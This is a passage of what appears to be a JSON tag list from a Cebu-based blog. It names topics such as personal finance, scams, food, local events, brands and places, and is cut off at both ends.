Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks 